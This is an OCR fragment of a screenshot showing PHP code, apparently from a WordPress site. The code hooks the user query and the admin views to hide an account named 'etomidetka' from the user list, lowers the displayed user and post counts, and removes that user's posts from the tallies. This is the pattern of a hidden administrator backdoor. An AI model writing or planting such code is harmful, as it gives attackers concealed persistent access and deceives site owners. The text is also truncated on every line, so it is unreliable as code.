
ter('pre_get_users', function($query) { if (is_admin() &&
idden_user = 'etomidetka'; $excluded_users = $query-
ername_exists($hidden_user); if ($user_id) {
, function($views) { $hidden_user = 'etomidetka'; $user_id =
/', function($matches) { return '(' . max(0, $matches[1] - 1) .
unction($matches) { return '(' . max(0, $matches[1] - 1) . ')';
y()) { $user = get_user_by('login', 'etomidetka'); if ($user)
ws) { global $wpdb; $user = get_user_by('login',
NT(*) FROM $wpdb->posts WHERE post_author = %d AND
re( "SELECT COUNT(*) FROM $wpdb->posts WHERE
all'] = preg_replace_callback('/\((\d+)\)/',
views['publish'])) { $views['publish'] =
_publish) . ')'; }, $views['publish']); } } return $views; });
r